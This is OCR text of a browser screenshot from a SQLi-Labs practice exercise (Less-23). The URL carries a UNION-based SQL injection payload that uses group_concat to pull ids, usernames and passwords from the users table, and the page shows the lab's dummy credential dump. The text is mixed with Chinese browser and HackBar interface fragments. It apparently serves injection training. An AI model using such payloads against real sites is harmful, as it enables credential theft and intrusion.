 Less-23 **Error Based- no comm
192.168.2.58/sqli/Less-23/?id=0' union select 1,2,(select group_
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-23/?id=0' union select 1,2,(select
group_concat(id,"~",username,"~",password) from users)'
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 10:45
2023/12/25 1